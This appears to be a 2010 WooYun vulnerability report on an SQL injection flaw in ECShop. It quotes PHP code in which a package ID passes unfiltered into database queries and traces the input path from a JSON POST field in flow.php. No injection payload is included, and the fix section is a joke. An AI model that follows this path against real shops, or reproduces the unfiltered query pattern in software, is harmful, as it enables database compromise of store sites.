漏洞标题: ecshop SQL注射漏洞
相关厂商: ecshop
漏洞作者: xsser
提交时间: 2010-08-21
公开时间: 2010-08-21
漏洞类型: SQL注射
危害等级: 高
漏洞状态: 未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org
--------------------------------------------------------------------------------
漏洞详情简要描述:在Ecshop中缺乏对参数的有效过滤,导致一个SQL注射漏洞,成功利用该漏洞的攻击者可以获得数据库及站点的完全权限。
详细说明:在include_libcommon.php中存在如下函数
function get_package_info($id)
{
global $ecs, $db,$_CFG;
$now = gmtime();
$sql = "SELECT act_id AS id, act_name AS package_name, goods_id , goods_name, start_time, end_time, act_desc, ext_info".
" FROM " . $GLOBALS['ecs']->table('goods_activity') .
" WHERE act_id='$id' AND act_type = " . GAT_PACKAGE;
$package = $db->GetRow($sql);
/* 将时间转成可阅读格式 */
if ($package['start_time'] <= $now && $package['end_time'] >= $now)
{
$package['is_on_sale'] = "1";
}
else
{
$package['is_on_sale'] = "0";
}
$package['start_time'] = local_date('Y-m-d H:i', $package['start_time']);
$package['end_time'] = local_date('Y-m-d H:i', $package['end_time']);
$row = unserialize($package['ext_info']);
unset($package['ext_info']);
if ($row)
{
foreach ($row as $key=>$val)
{
$package[$key] = $val;
}
}
$sql = "SELECT pg.package_id, pg.goods_id, pg.goods_number, pg.admin_id, ".
" g.goods_sn, g.goods_name, g.market_price, g.goods_thumb, g.is_real, ".
" IFNULL(mp.user_price, g.shop_price * '$_SESSION[discount]') AS rank_price " .
" FROM " . $GLOBALS['ecs']->table('package_goods') . " AS pg ".
" LEFT JOIN ". $GLOBALS['ecs']->table('goods') . " AS g ".
" ON g.goods_id = pg.goods_id ".
" LEFT JOIN " . $GLOBALS['ecs']->table('member_price') . " AS mp ".
"ON mp.goods_id = g.goods_id AND mp.user_rank = '$_SESSION[user_rank]' ".
" WHERE pg.package_id = " . $id. " ".
" ORDER BY pg.package_id, pg.goods_id";
$goods_res = $GLOBALS['db']->getAll($sql);
$market_price = 0;
其中$id没有经过严格过滤就直接进入了SQL查询,导致一个SQL注射漏洞。
漏洞证明:在系统的lib_order.php中存在一个该函数的调用
function add_package_to_cart($package_id, $num = 1)
{
$GLOBALS['err']->clean();
/* 取得礼包信息 */
$package = get_package_info($package_id);
if (empty($package))
{
$GLOBALS['err']->add($GLOBALS['_LANG']['goods_not_exists'], ERR_NOT_EXISTS);
return false;
}
在flow.php中存在可控的输入源
$package = $json->decode($_POST['package_info']);
/* 如果是一步购物,先清空购物车 */
if ($_CFG['one_step_buy'] == '1')
{
clear_cart();
}
/* 商品数量是否合法 */
if (!is_numeric($package->number) || intval($package->number) <= 0)
{
$result['error'] = 1;
$result['message'] = $_LANG['invalid_number'];
}
else
{
/* 添加到购物车 */
if (add_package_to_cart($package->package_id, $package->number))
{
if ($_CFG['cart_confirm'] > 2)
$package->package_id来源于输入
修复方案:你猜啊~~~~
--------------------------------------------------------------------------------
漏洞回应厂商回应:未能联系到厂商或者厂商积极拒绝
==================================
by alibaba
漏洞有点鸡叻,必须有贩卖礼包才能注入
依该漏洞写了个exp,有图有真相